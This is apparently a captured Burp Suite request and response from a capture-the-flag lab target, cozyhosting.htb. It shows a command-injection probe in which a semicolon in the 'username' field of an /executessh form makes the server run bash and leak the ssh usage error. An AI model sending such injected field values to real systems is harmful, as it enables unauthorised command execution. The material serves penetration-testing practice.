 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://cozyhosting.htb
0 Connection: close
1 Referer: http://cozyhosting.htb/admin
2 Cookie: JSESSIONID=95D849121CA3E332D60741A2BCAC83E1
3 Upgrade-Insecure-Requests: 1
4
5 host=AAAA&username=;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Nov 2023 18:37:49 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i
identity_file] [-J [user@]host[:port]] [-L address] [-l login_name] [-m mac_spec]
[-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S ctl_path]
[-W host:port] [-w local_tun[:remote_tun]] destination [command [argument
...]]/bin/bash: line 1: @AAAA: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14